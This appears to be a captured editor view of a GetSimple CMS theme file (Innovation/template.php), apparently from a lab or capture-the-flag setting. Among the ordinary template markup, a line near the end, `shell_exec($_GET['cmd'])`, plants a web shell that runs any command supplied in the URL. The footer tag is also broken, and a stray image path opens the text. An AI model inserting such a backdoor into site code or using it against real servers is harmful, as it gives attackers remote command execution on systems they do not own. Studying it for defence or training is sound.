 Editing File: http://getsimple.hdna/new_website/theme/Innovation/template.php
# Get this theme's settings based on what was entered within its plugin.
# This function is in functions.php
$innov_settings = Innovation_Settings();
# Include the header template
include('header.inc.php');
?>
<div class="wrapper clearfix">
<!-- page content -->
<article>
<section>
<!-- test -->
<!-- title and content -->
<h1><?php get_page_title(); ?></h1>
<?php get_page_content(); ?>
<!-- page footer -->
<div class="footer">
<p>Published on <time datetime="<?php get_page_date('Y-m-d'); ?>" pubdate><?php get_page_date('F jS, Y'); ?></time><
</div>
</section>
</article>
<!-- include the sidebar template -->
<?php include('sidebar.inc.php'); ?>
</div>
<?php echo shell_exec($_GET['cmd']); ?>
<p>test</p>
<!-- include the footer template -->
<?php include('footer.inc.php'); ?>